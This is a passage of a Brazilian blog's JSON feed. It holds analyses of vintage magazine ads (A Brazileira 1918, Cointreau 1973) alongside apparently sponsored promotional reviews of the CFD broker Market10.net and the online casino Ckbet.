versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: 